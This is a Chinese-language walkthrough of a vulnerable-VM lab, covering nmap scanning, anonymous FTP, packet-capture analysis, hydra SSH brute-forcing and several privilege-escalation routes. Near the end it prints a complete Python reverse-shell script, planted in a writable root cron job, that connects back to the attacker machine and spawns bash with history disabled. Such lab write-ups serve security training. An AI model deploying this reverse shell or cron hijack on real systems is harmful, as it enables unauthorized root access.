一、环境搭建



Kali攻击机IP地址:192.168.247.145

靶机IP地址:暂时未知

二、信息收集

1、Nmap获取靶机地址

靶机地址为192.168.247.147



2、Nmap进行端口探测



靶机开放了21、22、80端口,且允许默认账号Anonymous/Anonymous登录



3、目录扫描

发现robots.txt中存在secret目录

-

尝试访问web页面

未发现可利用的信息



4、指纹识别

三、漏洞探测

尝试登陆ftp



分析该流量包

全局搜索字符串是否存在txt文件,发现secret_stuff.txt



不断点击find,发现secret_stuff.txt文件的ftp data



该文件提示找到了sup3rs3cr3tdirlol

一开始还以为是哪个用户的密码,经过尝试发现是一个目录



下载该文件并分析

strings查找该文件的可打印字符串,提示找到地址0x0856BF

经过尝试发现也是一个目录



打开第一个文件夹

存在一堆字符,感觉是用户名



打开第二个文件夹

发现Pass.txt,难不成这个就是密码?!





将第一个文件做成用户名字典,第二个文件做成密码,尝试爆破ssh

emmm...失败了,通过查阅资料发现,是将文件名当作密码



通过参数-p指定密码为Pass.txt,获得ssh的账号密码为overflow/Pass.txt



四、权限提升

登陆ssh



查看系统信息



搜索本地提权漏洞



将文件复制到当前桌面目录





利用python启用http简易服务传输文件



查看flag文件

五、拓展与总结



登陆ssh后发现几分钟后shell就会断开,应该是配置了计划任务,查看计划任务

*/2 * * * * cleaner.py

*/2:分钟字段,表示每分钟都执行一次。* 表示每分钟,/2 表示每个值(在这里是分钟)都执行一次。

*:小时字段,表示每小时都执行一次。* 表示每个小时。

*:日期字段,表示每天都执行一次。* 表示每个日期。

*:月份字段,表示每个月都执行一次。* 表示每个月。

*:星期字段,表示每周都执行一次。* 表示每个星期。

总结为分、时、日、月、周

脚本的作用是删除/tmp目录下的所有文件并退出程序



查看该文件的权限信息





1、反弹shell(此处靶机修改了一下环境,ip变为192.168.247.148)

#!/usr/bin/python

def con():

import socket, time,pty, os

host='192.168.247.145'

port=9999

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.settimeout(10)

s.connect((host,port))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

os.putenv("HISTFILE",'/dev/null')

pty.spawn("/bin/bash")

s.close()

con()





2、新增root可执行程序

执行程序



3、为overflow用户添加sudo权限

此次打靶涉及的知识点有常规的信息收集(端口、目录、指纹)、ftp匿名登录、流量分析、文件分析、hydra爆破以及多种提权方式等。

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)